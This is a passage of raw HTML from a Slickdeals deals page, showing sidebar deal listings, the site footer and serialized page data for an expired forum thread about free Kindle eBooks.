data-v-6fc798cc><span class="sidebarDeals__voteCount" data-v-6fc798cc>+5</span><ul class="thumbRating" data-v-6fc798cc data-v-2f5bcecc><!--[--><!--[--><li class="thumbRating__thumb thumbRating__thumb--positive" data-v-2f5bcecc><span class="baseIcon thumbRating__icon" data-v-2f5bcecc data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path id="Thumb (16px)" d="M15.9756 7.23055C15.7499 8.9421 16.0623 13.4716 14.3549 14.4942C11.892 15.9691 8.35595 16.0762 6.17918 15.97C5.08989 15.9169 4.3419 14.9275 4.4487 13.8421C4.53845 12.93 4.62104 11.8628 4.62104 11.0238C4.62104 9.31735 4.40099 6.88987 4.40099 6.88987C4.3957 6.46464 4.54175 6.02706 4.85251 5.73674C5.1748 5.43564 5.44849 5.07992 5.66124 4.68296C5.99034 4.06892 6.16258 3.37685 6.16139 2.67327V0.918649C6.16139 0.40533 6.64348 2.15468e-07 7.1296 0C8.0098 -3.90137e-07 8.41288 0.291418 8.90792 0.808085C9.40296 1.32475 9.68141 2.02527 9.68218 2.75595V5.19997C9.68218 5.35999 9.83043 5.47882 9.98662 5.44397L13.5846 4.6412C13.7274 4.60933 13.8738 4.58947 14.0194 4.6047C14.2602 4.62989 14.4958 4.69644 14.7167 4.80213C15.0045 4.93982 15.2605 5.14071 15.467 5.39108C15.6736 5.64145 15.826 5.9354 15.9138 6.25286C16.0015 6.57032 16.0226 6.90381 15.9756 7.23055ZM2.2005 6.43055H1.3203C0.97025 6.43095 0.634651 6.57625 0.387131 6.83459C0.13961 7.09292 0.000384417 7.44318 0 7.80852C0 7.80852 0.13203 9.76495 0.13203 11.0238C0.13203 12.2826 0 14.2391 0 14.2391C0.000384417 14.6044 0.13961 14.9547 0.387131 15.213C0.634651 15.4713 0.97025 15.6166 1.3203 15.617H2.2005C2.55054 15.6166 2.88614 15.4713 3.13366 15.213C3.38118 14.9547 3.52041 14.6044 3.52079 14.2391C3.52079 14.2391 3.69683 12.2826 3.69683 11.0238C3.69683 9.76495 3.52079 7.80852 3.52079 7.80852C3.52041 7.44318 3.38118 7.09292 3.13366 6.83459C2.88614 6.57625 2.55054 6.43095 2.2005 6.43055Z" fill="inherit"/>
</svg>
</span></li><li class="thumbRating__thumb thumbRating__thumb--positive" data-v-2f5bcecc><span class="baseIcon thumbRating__icon" data-v-2f5bcecc data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path id="Thumb (16px)" d="M15.9756 7.23055C15.7499 8.9421 16.0623 13.4716 14.3549 14.4942C11.892 15.9691 8.35595 16.0762 6.17918 15.97C5.08989 15.9169 4.3419 14.9275 4.4487 13.8421C4.53845 12.93 4.62104 11.8628 4.62104 11.0238C4.62104 9.31735 4.40099 6.88987 4.40099 6.88987C4.3957 6.46464 4.54175 6.02706 4.85251 5.73674C5.1748 5.43564 5.44849 5.07992 5.66124 4.68296C5.99034 4.06892 6.16258 3.37685 6.16139 2.67327V0.918649C6.16139 0.40533 6.64348 2.15468e-07 7.1296 0C8.0098 -3.90137e-07 8.41288 0.291418 8.90792 0.808085C9.40296 1.32475 9.68141 2.02527 9.68218 2.75595V5.19997C9.68218 5.35999 9.83043 5.47882 9.98662 5.44397L13.5846 4.6412C13.7274 4.60933 13.8738 4.58947 14.0194 4.6047C14.2602 4.62989 14.4958 4.69644 14.7167 4.80213C15.0045 4.93982 15.2605 5.14071 15.467 5.39108C15.6736 5.64145 15.826 5.9354 15.9138 6.25286C16.0015 6.57032 16.0226 6.90381 15.9756 7.23055ZM2.2005 6.43055H1.3203C0.97025 6.43095 0.634651 6.57625 0.387131 6.83459C0.13961 7.09292 0.000384417 7.44318 0 7.80852C0 7.80852 0.13203 9.76495 0.13203 11.0238C0.13203 12.2826 0 14.2391 0 14.2391C0.000384417 14.6044 0.13961 14.9547 0.387131 15.213C0.634651 15.4713 0.97025 15.6166 1.3203 15.617H2.2005C2.55054 15.6166 2.88614 15.4713 3.13366 15.213C3.38118 14.9547 3.52041 14.6044 3.52079 14.2391C3.52079 14.2391 3.69683 12.2826 3.69683 11.0238C3.69683 9.76495 3.52079 7.80852 3.52079 7.80852C3.52041 7.44318 3.38118 7.09292 3.13366 6.83459C2.88614 6.57625 2.55054 6.43095 2.2005 6.43055Z" fill="inherit"/>
</svg>
</span></li><!--]--><li class="thumbRating__thumb thumbRating__thumb--positive thumbRating__thumb--partial" data-v-2f5bcecc><span class="baseIcon thumbRating__icon" data-v-2f5bcecc data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path id="Thumb (16px)" d="M15.9756 7.23055C15.7499 8.9421 16.0623 13.4716 14.3549 14.4942C11.892 15.9691 8.35595 16.0762 6.17918 15.97C5.08989 15.9169 4.3419 14.9275 4.4487 13.8421C4.53845 12.93 4.62104 11.8628 4.62104 11.0238C4.62104 9.31735 4.40099 6.88987 4.40099 6.88987C4.3957 6.46464 4.54175 6.02706 4.85251 5.73674C5.1748 5.43564 5.44849 5.07992 5.66124 4.68296C5.99034 4.06892 6.16258 3.37685 6.16139 2.67327V0.918649C6.16139 0.40533 6.64348 2.15468e-07 7.1296 0C8.0098 -3.90137e-07 8.41288 0.291418 8.90792 0.808085C9.40296 1.32475 9.68141 2.02527 9.68218 2.75595V5.19997C9.68218 5.35999 9.83043 5.47882 9.98662 5.44397L13.5846 4.6412C13.7274 4.60933 13.8738 4.58947 14.0194 4.6047C14.2602 4.62989 14.4958 4.69644 14.7167 4.80213C15.0045 4.93982 15.2605 5.14071 15.467 5.39108C15.6736 5.64145 15.826 5.9354 15.9138 6.25286C16.0015 6.57032 16.0226 6.90381 15.9756 7.23055ZM2.2005 6.43055H1.3203C0.97025 6.43095 0.634651 6.57625 0.387131 6.83459C0.13961 7.09292 0.000384417 7.44318 0 7.80852C0 7.80852 0.13203 9.76495 0.13203 11.0238C0.13203 12.2826 0 14.2391 0 14.2391C0.000384417 14.6044 0.13961 14.9547 0.387131 15.213C0.634651 15.4713 0.97025 15.6166 1.3203 15.617H2.2005C2.55054 15.6166 2.88614 15.4713 3.13366 15.213C3.38118 14.9547 3.52041 14.6044 3.52079 14.2391C3.52079 14.2391 3.69683 12.2826 3.69683 11.0238C3.69683 9.76495 3.52079 7.80852 3.52079 7.80852C3.52041 7.44318 3.38118 7.09292 3.13366 6.83459C2.88614 6.57625 2.55054 6.43095 2.2005 6.43055Z" fill="inherit"/>
</svg>
</span></li><!----><!--]--></ul></span><span class="sidebarDeals__comments" data-v-6fc798cc><span class="baseIcon sidebarDeals__socialIcon" data-v-6fc798cc data-v-1abc81c8><svg viewBox="0 0 15 14" fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" aria-label="Comments icon" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.2695 3.26095C12.0973 1.25216 9.94418 0.011402 7.6104 -0.000128961C4.85528 -0.0163183 2.38091 1.67545 1.40733 4.241C0.433761 6.80655 1.16655 9.70418 3.24439 11.5051C5.32222 13.3061 8.30638 13.6301 10.7254 12.3175L14.1399 13.9401C14.3632 14.047 14.6298 14.0025 14.8059 13.829C14.982 13.6556 15.0295 13.3906 14.9245 13.1673L13.3113 9.76972C14.4576 7.74617 14.4417 5.26974 13.2695 3.26095ZM4.90123 11.2617C3.1876 10.2992 2.1336 8.48696 2.14839 6.52846C2.16181 4.24036 3.62404 2.20966 5.79657 1.46196C7.96911 0.714254 10.3792 1.41227 11.8095 3.20347C13.2399 4.99467 13.3793 7.48926 12.1574 9.42734C12.0516 9.59512 12.0386 9.80489 12.1228 9.98436L12.9895 11.8071C13.0156 11.8627 13.0039 11.9287 12.9602 11.9721C12.9165 12.0154 12.8502 12.0269 12.7944 12.0007L10.955 11.1328C10.7757 11.0466 10.5647 11.057 10.3948 11.1602C8.71822 12.1854 6.61485 12.2242 4.90123 11.2617Z" fill="inherit"/>
</svg>
</span><span class="sidebarDeals__socialCommentCount" data-v-6fc798cc>1</span></span></div></div></li><li class="sidebarDeals__deal" data-v-6fc798cc><a class="sidebarDeals__imageContainer" href="/f/19114609-angel-soft-2-ply-mega-roll-toilet-paper-16-mega-rolls-64-regular-8-39-and-more?src=rcm_trending_deals" data-v-6fc798cc><picture data-v-6fc798cc><source width="60" height="60" srcset="https://static.slickdealscdn.com/attachment/2/3/8/5/4/6/4/0/200x200/19358923.thumb?webp=1" type="image/webp"><img class="lazyImage" width="60" height="60" src="https://static.slickdealscdn.com/attachment/2/3/8/5/4/6/4/0/200x200/19358923.thumb" loading="lazy" alt="Deal Image"></picture></a><div class="sidebarDeals__info" data-v-6fc798cc><a href="/f/19114609-angel-soft-2-ply-mega-roll-toilet-paper-16-mega-rolls-64-regular-8-39-and-more?src=rcm_trending_deals" class="sidebarDeals__title" data-v-6fc798cc>Angel Soft 2-ply Mega Roll Toilet Paper 16 Mega Rolls (= 64 Regular) - $8.39 + AND MORE</a><div class="sidebarDeals__priceContainer" data-v-6fc798cc><span class="sidebarDeals__finalPrice" data-v-6fc798cc>$8.39</span><span class="sidebarDeals__listPrice" data-v-6fc798cc>$16</span><span class="sidebarDeals__savings" data-v-6fc798cc>47% off</span></div><div class="sidebarDeals__social" data-v-6fc798cc><span class="sidebarDeals__votes" data-v-6fc798cc><span class="sidebarDeals__voteCount" data-v-6fc798cc>+5</span><ul class="thumbRating" data-v-6fc798cc data-v-2f5bcecc><!--[--><!--[--><li class="thumbRating__thumb thumbRating__thumb--positive" data-v-2f5bcecc><span class="baseIcon thumbRating__icon" data-v-2f5bcecc data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path id="Thumb (16px)" d="M15.9756 7.23055C15.7499 8.9421 16.0623 13.4716 14.3549 14.4942C11.892 15.9691 8.35595 16.0762 6.17918 15.97C5.08989 15.9169 4.3419 14.9275 4.4487 13.8421C4.53845 12.93 4.62104 11.8628 4.62104 11.0238C4.62104 9.31735 4.40099 6.88987 4.40099 6.88987C4.3957 6.46464 4.54175 6.02706 4.85251 5.73674C5.1748 5.43564 5.44849 5.07992 5.66124 4.68296C5.99034 4.06892 6.16258 3.37685 6.16139 2.67327V0.918649C6.16139 0.40533 6.64348 2.15468e-07 7.1296 0C8.0098 -3.90137e-07 8.41288 0.291418 8.90792 0.808085C9.40296 1.32475 9.68141 2.02527 9.68218 2.75595V5.19997C9.68218 5.35999 9.83043 5.47882 9.98662 5.44397L13.5846 4.6412C13.7274 4.60933 13.8738 4.58947 14.0194 4.6047C14.2602 4.62989 14.4958 4.69644 14.7167 4.80213C15.0045 4.93982 15.2605 5.14071 15.467 5.39108C15.6736 5.64145 15.826 5.9354 15.9138 6.25286C16.0015 6.57032 16.0226 6.90381 15.9756 7.23055ZM2.2005 6.43055H1.3203C0.97025 6.43095 0.634651 6.57625 0.387131 6.83459C0.13961 7.09292 0.000384417 7.44318 0 7.80852C0 7.80852 0.13203 9.76495 0.13203 11.0238C0.13203 12.2826 0 14.2391 0 14.2391C0.000384417 14.6044 0.13961 14.9547 0.387131 15.213C0.634651 15.4713 0.97025 15.6166 1.3203 15.617H2.2005C2.55054 15.6166 2.88614 15.4713 3.13366 15.213C3.38118 14.9547 3.52041 14.6044 3.52079 14.2391C3.52079 14.2391 3.69683 12.2826 3.69683 11.0238C3.69683 9.76495 3.52079 7.80852 3.52079 7.80852C3.52041 7.44318 3.38118 7.09292 3.13366 6.83459C2.88614 6.57625 2.55054 6.43095 2.2005 6.43055Z" fill="inherit"/>
</svg>
</span></li><li class="thumbRating__thumb thumbRating__thumb--positive" data-v-2f5bcecc><span class="baseIcon thumbRating__icon" data-v-2f5bcecc data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path id="Thumb (16px)" d="M15.9756 7.23055C15.7499 8.9421 16.0623 13.4716 14.3549 14.4942C11.892 15.9691 8.35595 16.0762 6.17918 15.97C5.08989 15.9169 4.3419 14.9275 4.4487 13.8421C4.53845 12.93 4.62104 11.8628 4.62104 11.0238C4.62104 9.31735 4.40099 6.88987 4.40099 6.88987C4.3957 6.46464 4.54175 6.02706 4.85251 5.73674C5.1748 5.43564 5.44849 5.07992 5.66124 4.68296C5.99034 4.06892 6.16258 3.37685 6.16139 2.67327V0.918649C6.16139 0.40533 6.64348 2.15468e-07 7.1296 0C8.0098 -3.90137e-07 8.41288 0.291418 8.90792 0.808085C9.40296 1.32475 9.68141 2.02527 9.68218 2.75595V5.19997C9.68218 5.35999 9.83043 5.47882 9.98662 5.44397L13.5846 4.6412C13.7274 4.60933 13.8738 4.58947 14.0194 4.6047C14.2602 4.62989 14.4958 4.69644 14.7167 4.80213C15.0045 4.93982 15.2605 5.14071 15.467 5.39108C15.6736 5.64145 15.826 5.9354 15.9138 6.25286C16.0015 6.57032 16.0226 6.90381 15.9756 7.23055ZM2.2005 6.43055H1.3203C0.97025 6.43095 0.634651 6.57625 0.387131 6.83459C0.13961 7.09292 0.000384417 7.44318 0 7.80852C0 7.80852 0.13203 9.76495 0.13203 11.0238C0.13203 12.2826 0 14.2391 0 14.2391C0.000384417 14.6044 0.13961 14.9547 0.387131 15.213C0.634651 15.4713 0.97025 15.6166 1.3203 15.617H2.2005C2.55054 15.6166 2.88614 15.4713 3.13366 15.213C3.38118 14.9547 3.52041 14.6044 3.52079 14.2391C3.52079 14.2391 3.69683 12.2826 3.69683 11.0238C3.69683 9.76495 3.52079 7.80852 3.52079 7.80852C3.52041 7.44318 3.38118 7.09292 3.13366 6.83459C2.88614 6.57625 2.55054 6.43095 2.2005 6.43055Z" fill="inherit"/>
</svg>
</span></li><!--]--><li class="thumbRating__thumb thumbRating__thumb--positive thumbRating__thumb--partial" data-v-2f5bcecc><span class="baseIcon thumbRating__icon" data-v-2f5bcecc data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path id="Thumb (16px)" d="M15.9756 7.23055C15.7499 8.9421 16.0623 13.4716 14.3549 14.4942C11.892 15.9691 8.35595 16.0762 6.17918 15.97C5.08989 15.9169 4.3419 14.9275 4.4487 13.8421C4.53845 12.93 4.62104 11.8628 4.62104 11.0238C4.62104 9.31735 4.40099 6.88987 4.40099 6.88987C4.3957 6.46464 4.54175 6.02706 4.85251 5.73674C5.1748 5.43564 5.44849 5.07992 5.66124 4.68296C5.99034 4.06892 6.16258 3.37685 6.16139 2.67327V0.918649C6.16139 0.40533 6.64348 2.15468e-07 7.1296 0C8.0098 -3.90137e-07 8.41288 0.291418 8.90792 0.808085C9.40296 1.32475 9.68141 2.02527 9.68218 2.75595V5.19997C9.68218 5.35999 9.83043 5.47882 9.98662 5.44397L13.5846 4.6412C13.7274 4.60933 13.8738 4.58947 14.0194 4.6047C14.2602 4.62989 14.4958 4.69644 14.7167 4.80213C15.0045 4.93982 15.2605 5.14071 15.467 5.39108C15.6736 5.64145 15.826 5.9354 15.9138 6.25286C16.0015 6.57032 16.0226 6.90381 15.9756 7.23055ZM2.2005 6.43055H1.3203C0.97025 6.43095 0.634651 6.57625 0.387131 6.83459C0.13961 7.09292 0.000384417 7.44318 0 7.80852C0 7.80852 0.13203 9.76495 0.13203 11.0238C0.13203 12.2826 0 14.2391 0 14.2391C0.000384417 14.6044 0.13961 14.9547 0.387131 15.213C0.634651 15.4713 0.97025 15.6166 1.3203 15.617H2.2005C2.55054 15.6166 2.88614 15.4713 3.13366 15.213C3.38118 14.9547 3.52041 14.6044 3.52079 14.2391C3.52079 14.2391 3.69683 12.2826 3.69683 11.0238C3.69683 9.76495 3.52079 7.80852 3.52079 7.80852C3.52041 7.44318 3.38118 7.09292 3.13366 6.83459C2.88614 6.57625 2.55054 6.43095 2.2005 6.43055Z" fill="inherit"/>
</svg>
</span></li><!----><!--]--></ul></span><span class="sidebarDeals__comments" data-v-6fc798cc><span class="baseIcon sidebarDeals__socialIcon" data-v-6fc798cc data-v-1abc81c8><svg viewBox="0 0 15 14" fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" aria-label="Comments icon" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.2695 3.26095C12.0973 1.25216 9.94418 0.011402 7.6104 -0.000128961C4.85528 -0.0163183 2.38091 1.67545 1.40733 4.241C0.433761 6.80655 1.16655 9.70418 3.24439 11.5051C5.32222 13.3061 8.30638 13.6301 10.7254 12.3175L14.1399 13.9401C14.3632 14.047 14.6298 14.0025 14.8059 13.829C14.982 13.6556 15.0295 13.3906 14.9245 13.1673L13.3113 9.76972C14.4576 7.74617 14.4417 5.26974 13.2695 3.26095ZM4.90123 11.2617C3.1876 10.2992 2.1336 8.48696 2.14839 6.52846C2.16181 4.24036 3.62404 2.20966 5.79657 1.46196C7.96911 0.714254 10.3792 1.41227 11.8095 3.20347C13.2399 4.99467 13.3793 7.48926 12.1574 9.42734C12.0516 9.59512 12.0386 9.80489 12.1228 9.98436L12.9895 11.8071C13.0156 11.8627 13.0039 11.9287 12.9602 11.9721C12.9165 12.0154 12.8502 12.0269 12.7944 12.0007L10.955 11.1328C10.7757 11.0466 10.5647 11.057 10.3948 11.1602C8.71822 12.1854 6.61485 12.2242 4.90123 11.2617Z" fill="inherit"/>
</svg>
</span><span class="sidebarDeals__socialCommentCount" data-v-6fc798cc>4</span></span></div></div></li><!--]--></ul><!----></div><!--]--><!--[--><div class="displayAdContainer" data-v-4e7316a6 data-v-677fe7e8><div id="rightCol03" style="" data-v-677fe7e8></div></div><!----><!----><!--]--><!--[--><div class="displayAdContainer" data-v-4e7316a6 data-v-677fe7e8><div id="rightCol04" style="" data-v-677fe7e8></div></div><!----><!----><!--]--><!--[--><div class="displayAdContainer" data-v-4e7316a6 data-v-677fe7e8><div id="rightCol05" style="" data-v-677fe7e8></div></div><!----><!----><!--]--><!--[--><div class="displayAdContainer" data-v-4e7316a6 data-v-677fe7e8><div id="rightCol06" style="" data-v-677fe7e8></div></div><!----><!----><!--]--><!--[--><div class="displayAdContainer" data-v-4e7316a6 data-v-677fe7e8><div id="rightCol07" style="" data-v-677fe7e8></div></div><!----><!----><!--]--><!--]--></div></aside></div><!----><!----><!----><!----><!----><button class="usersnapButton usersnapButton--floating" data-v-e7872212 data-v-721e280a>Feedback</button><!--]--><!--]--><footer class="slickdealsFooter" data-v-8489b6d5><div class="slickdealsFooter__container" data-v-8489b6d5><div class="slickdealsFooter__apps" data-v-8489b6d5><!--[--><a class="slickdealsFooter__appLink" title="Install the Slickdeals Extension" href="https://slickdeals.net/extension/redirect/?medium=website&amp;source=slickdeals&amp;campaign=footer" data-v-8489b6d5><img class="lazyImage" src="https://static.slickdealscdn.com/image-pool/siteFooter/extension@3x.png" srcset="https://static.slickdealscdn.com/image-pool/siteFooter/extension@1x.png 152w, https://static.slickdealscdn.com/image-pool/siteFooter/extension@2x.png 304w, https://static.slickdealscdn.com/image-pool/siteFooter/extension@3x.png 456w" sizes="152px" loading="lazy" alt="Install the Slickdeals Extension" data-v-8489b6d5></a><a class="slickdealsFooter__appLink" title="Install the Slickdeals Android App" href="https://play.google.com/store/apps/details?id=net.slickdeals.android&amp;amp;referrer=utm_source%3Dslickdeals%26utm_medium%3Dsitelink%26utm_campaign%3Dredesign%2520footer" data-v-8489b6d5><img class="lazyImage" src="https://static.slickdealscdn.com/image-pool/siteFooter/android@3x.png" srcset="https://static.slickdealscdn.com/image-pool/siteFooter/android@1x.png 152w, https://static.slickdealscdn.com/image-pool/siteFooter/android@2x.png 304w, https://static.slickdealscdn.com/image-pool/siteFooter/android@3x.png 456w" sizes="152px" loading="lazy" alt="Install the Slickdeals Android App" data-v-8489b6d5></a><a class="slickdealsFooter__appLink" title="Install the Slickdeals iOS App" href="https://itunes.apple.com/us/app/slickdeals-best-free-online/id584632814" data-v-8489b6d5><img class="lazyImage" src="https://static.slickdealscdn.com/image-pool/siteFooter/ios@3x.png" srcset="https://static.slickdealscdn.com/image-pool/siteFooter/ios@1x.png 152w, https://static.slickdealscdn.com/image-pool/siteFooter/ios@2x.png 304w, https://static.slickdealscdn.com/image-pool/siteFooter/ios@3x.png 456w" sizes="152px" loading="lazy" alt="Install the Slickdeals iOS App" data-v-8489b6d5></a><!--]--></div><div class="slickdealsFooter__links" data-v-8489b6d5><!--[--><div class="linkSection linkSection--flip linkSection--tablet" data-v-8489b6d5 data-v-e80183a2><header class="linkSection__header" data-v-e80183a2><h3 class="linkSection__heading" data-v-e80183a2>Follow Us</h3></header><div class="linkSection__content" data-v-e80183a2><ul class="linkSection__list" data-v-e80183a2><!--[--><li data-v-e80183a2><a class="linkSection__link" href="https://twitter.com/slickdeals" data-v-e80183a2>Twitter</a></li><li data-v-e80183a2><a class="linkSection__link" href="https://www.facebook.com/slickdeals" data-v-e80183a2>Facebook</a></li><li data-v-e80183a2><a class="linkSection__link" href="https://www.instagram.com/slickdeals" data-v-e80183a2>Instagram</a></li><li data-v-e80183a2><a class="linkSection__link" href="https://www.youtube.com/slickdeals" data-v-e80183a2>YouTube</a></li><!--]--></ul></div></div><div class="linkSection linkSection--flip linkSection--tablet" data-v-8489b6d5 data-v-e80183a2><header class="linkSection__header" data-v-e80183a2><h3 class="linkSection__heading" data-v-e80183a2>About</h3></header><div class="linkSection__content" data-v-e80183a2><ul class="linkSection__list" data-v-e80183a2><!--[--><li data-v-e80183a2><a class="linkSection__link" href="https://slickdeals.net/corp/about-us.html" data-v-e80183a2>About Us</a></li><li data-v-e80183a2><a class="linkSection__link" href="https://help.slickdeals.net/hc/en-us" data-v-e80183a2>Help Center</a></li><li data-v-e80183a2><a class="linkSection__link" href="https://sales.slickdeals.net/" data-v-e80183a2>Advertising Opportunities</a></li><li data-v-e80183a2><a class="linkSection__link" href="https://slickdeals.net/corp/careers.html" data-v-e80183a2>Careers</a></li><li data-v-e80183a2><a class="linkSection__link" href="https://help.slickdeals.net/hc/en-us/requests/new" data-v-e80183a2>Contact Us</a></li><!--]--></ul></div></div><div class="linkSection linkSection--flip linkSection--tablet" data-v-8489b6d5 data-v-e80183a2><header class="linkSection__header" data-v-e80183a2><h3 class="linkSection__heading" data-v-e80183a2>More</h3></header><div class="linkSection__content" data-v-e80183a2><ul class="linkSection__list" data-v-e80183a2><!--[--><li data-v-e80183a2><a class="linkSection__link" href="https://slickdeals.net/promo-codes" data-v-e80183a2>Slickdeals Coupons</a></li><li data-v-e80183a2><a class="linkSection__link" href="https://slickdeals.net/deal-alerts/" data-v-e80183a2>Deal Alerts</a></li><li data-v-e80183a2><a class="linkSection__link" href="https://slickdeals.net/live/" data-v-e80183a2>Slickdeals Live</a></li><li data-v-e80183a2><a class="linkSection__link" href="https://slickdeals.net/deals/black-friday/" data-v-e80183a2>Black Friday Deals 2026</a></li><li data-v-e80183a2><a class="linkSection__link" href="https://slickdeals.net/cashback/" data-v-e80183a2>Slickdeals Cashback Rewards</a></li><!--]--></ul></div></div><div class="linkSection linkSection--flip linkSection--tablet" data-v-8489b6d5 data-v-e80183a2><header class="linkSection__header" data-v-e80183a2><h3 class="linkSection__heading" data-v-e80183a2>Legal</h3></header><div class="linkSection__content" data-v-e80183a2><ul class="linkSection__list" data-v-e80183a2><!--[--><li data-v-e80183a2><a class="linkSection__link" href="https://slickdeals.net/content/list/privacy-policy/" data-v-e80183a2>Privacy Policy</a></li><li data-v-e80183a2><a class="linkSection__link" href="https://slickdeals.net/content/list/slickdeals-terms-and-policies/" data-v-e80183a2>Other Terms and Policies</a></li><li data-v-e80183a2><a class="linkSection__link" href="https://slickdeals.net/content/list/interest-based-ads/" data-v-e80183a2>Interest-Based Ads</a></li><li data-v-e80183a2><a class="linkSection__link" href="https://slickdeals.net/corp/do-not-sell.html" data-v-e80183a2>State Privacy Rights</a></li><li data-v-e80183a2><a class="linkSection__link" href="https://slickdeals.net/content/list/website-accessibility/" data-v-e80183a2>Website Accessibility</a></li><!--]--></ul></div></div><!--]--></div><div class="slickdealsFooter__subfooter" data-v-8489b6d5><a href="/" class="slickdealsFooter__logo" data-v-8489b6d5><div class="slickdealsFooter__logoWrapper" data-v-8489b6d5><img class="lazyImage slickdealsFooter__logoMark" width="40" height="40" src="https://static.slickdealscdn.com/image-pool/sd-branding/sd-logomark-blueberry-update.svg" loading="lazy" alt="Slickdeals Logomark" data-v-8489b6d5><img class="lazyImage slickdealsFooter__logoText" width="92" height="21" src="https://static.slickdealscdn.com/image-pool/sd-branding/sd-logotype-white.svg" loading="lazy" alt="Slickdeals Logotype" data-v-8489b6d5></div></a><span class="slickdealsFooter__legal" data-v-8489b6d5> Copyright 1999 - 2026. Slickdeals, LLC. All Rights Reserved. </span><div class="experienceSwitcher slickdealsFooter__experienceSwitcher" data-v-8489b6d5 data-v-03dfa7ca><ul class="experienceSwitcher__list" data-v-03dfa7ca><!--[--><li class="experienceSwitcher__item" data-v-03dfa7ca><button class="linkableButton experienceSwitcher__button experienceSwitcher__button--current" data-v-03dfa7ca data-v-053a107f><!--[-->redesign<!--]--></button></li><li class="experienceSwitcher__item" data-v-03dfa7ca><button class="linkableButton experienceSwitcher__button" data-v-03dfa7ca data-v-053a107f><!--[-->classic<!--]--></button></li><!--]--></ul></div></div></div></footer></div><!--]--></div><div id="teleports"></div><script>window.__NUXT__={};window.__NUXT__.config={public:{apiBase:"https://slickdeals.net",debugInfo:false,footstepsHost:"slickdeals.net",socialSignIn:{googleClientId:"848950106722-o17212am4mt231tdgatgrh2p1b8shjq1.apps.googleusercontent.com",facebookAppId:17289117961},sentryDsn:"https://0dc641164d5b45aae0193ed132e1028b@o231555.ingest.us.sentry.io/4507058570264576",device:{defaultUserAgent:"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.39 Safari/537.36",enabled:true,refreshOnResize:false}},app:{baseURL:"/",buildId:"2a2ec067-d4c9-4359-bbb3-090e26390920",buildAssetsDir:"/_nuxt/",cdnURL:""}}</script>
<script type="application/json" data-nuxt-data="nuxt-app" data-ssr="true" id="__NUXT_DATA__">[["ShallowReactive",1],{"data":2,"state":930,"once":933,"_errors":935,"serverRendered":67,"path":937,"pinia":938},["ShallowReactive",3],{"qwyR3ldvm9":4},{"pageData":5,"pageLayout":522,"pageMetadata":863},{"adTargeting":6,"reportFormModal":54,"id":55,"breadcrumbs":56,"isExpired":67,"showCtaButton":67,"expiredDealAlertBar":54,"showUserGeneratedContentDisclaimer":60,"amazonPromo":68,"mainDesktopBlock":72,"priceIntelligence":54,"communityWiki":54,"modWiki":60,"productMetadata":54,"isModerator":60,"commentsSection":129,"recommendedDealAlerts":54,"isUserLoggedIn":60,"showUnexpiredDealAlertBar":60,"unexpiredDealAlertBar":365,"dealBar":366,"aboutTheAuthor":369,"sidebar":385,"seoMeta":503,"primaryCategory":507,"brand":54,"primaryStore":510,"threadUrl":512,"relatedSearches":513,"enableDealSharingPilot":60,"isAdShieldEnabled":67},[7,10,13,16,19,22,25,28,31,34,37,39,41,43,45,48,51],{"key":8,"value":9},"article_label","N/A",{"key":11,"value":12},"requestSource","GPT",{"key":14,"value":15},"login","no",{"key":17,"value":18},"view","redesign",{"key":20,"value":21},"env","ui",{"key":23,"value":24},"pvnum","1",{"key":26,"value":27},"exp","18",{"key":29,"value":30},"hour","10",{"key":32,"value":33},"firstpv","No",{"key":35,"value":36},"utm_source","*blank*",{"key":38,"value":36},"utm_medium",{"key":40,"value":36},"utm_campaign",{"key":42,"value":36},"utm_term",{"key":44,"value":36},"utm_content",{"key":46,"value":47},"cat","booksmagazines",{"key":49,"value":50},"store","amazon",{"key":52,"value":53},"scat","ebooks",null,16937254,[57,61,64],{"label":58,"href":59,"is_last":60},"Slickdeals","/",false,{"label":62,"href":63,"is_last":60},"Forums","/forums/",{"label":65,"href":66},"Deal Talk","/forums/forumdisplay.php?f=30",true,{"threadId":69,"firstPostId":70,"forumId":71,"forum":65},"16937254",165933301,30,{"isBookmarked":60,"firstPostId":70,"dealTitle":73,"listPriceText":74,"finalPriceText":74,"ctaButtonText":75,"dealAdditionalInfo":74,"authorName":76,"dealImageUrls":77,"dealType":80,"isFireDeal":60,"storeName":81,"storeLinkText":54,"storeUrl":54,"dealEditorUsername":54,"dealEditorProfileUrl":54,"createdAt":82,"threadId":55,"forumId":71,"dealTagDropdown":83,"addCommentUrl":108,"replyUrl":109,"ccDisclosureText":54,"expertBadge":54,"dealStatsBar":110,"shareUrl":113,"modAlertUrl":114,"bannerLink":54,"socialVoteStatus":115,"showThreadTools":60,"isSubscribed":60,"isSticky":60,"isIgnored":60,"reportExpiredToken":116,"outclickUrl":117,"outclickAttrs":118,"bodyHtml":128,"dealEditorNotesHtml":54,"originalPost":54,"commentsReportModal":54,"editPostUrl":54},"Collection of Free Kindle eBooks","","Visit Amazon","Wondermaan",[78,79],"/attachment/2/8/9/8/3/8/8/0/450x450/14243326.thumb","/attachment/2/8/9/8/3/8/8/0/450x450/14245687.thumb","expired","Amazon","2023-09-21T05:31:39-07:00",{"primaryCategoryName":84,"primaryCategoryUrl":54,"tagCount":85,"brandLinks":86,"categoryLinks":87,"storeLinks":98,"tagLinks":99},"eBooks",6,[],[88,91,94],{"text":89,"url":90,"title":89,"id":54},"Books & Magazines","/deals/books-magazines/",{"text":92,"url":93,"title":84,"id":54},"Books & Magazines > 